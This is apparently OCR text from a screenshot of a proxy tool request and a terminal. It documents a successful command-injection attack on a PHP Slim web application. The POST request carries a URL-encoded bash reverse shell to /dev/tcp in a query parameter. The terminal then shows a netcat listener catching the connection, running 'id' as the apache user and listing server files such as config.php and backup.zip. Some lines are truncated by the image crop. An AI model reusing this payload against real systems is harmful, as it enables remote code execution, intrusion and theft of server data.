 1 × ...
Send Cancel < | ▼ > | ▼
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /_ul/u?0=
bash%20%2Dc%20%22bash%20%2Di%20%3E%26%20%2Fdev%2Ftcp%
%200%3E%261%22 HTTP/1.1
2 Host: 54.201.255.104
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
Firefox/87.0
4 Accept: text/html,application/xhtml+xml,application/x
5 Accept-Language: pt-BR,pt;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 HTTP_X_FORWARDED_FOR: 123
10 Cookies: slim_session=123; PHPSESSID=o6tfpkeqqcet5usl
11 Content-Length: 2
12
13
~ × ngrok ×
vinicius@kali-DESKTOP-VCLEODT~$ nc -lvp 4444
listening on [any] 4444 ...
connect to [127.0.0.1] from localhost [127.0.0.1] 42386
bash: no job control in this shell
bash-4.2$ id
id
uid=48(apache) gid=48(apache) groups=48(apache)
bash-4.2$ ls
ls
DB.php
Slim
backup.zip
classes
config.php
entity.json
index.php
bash-4.2$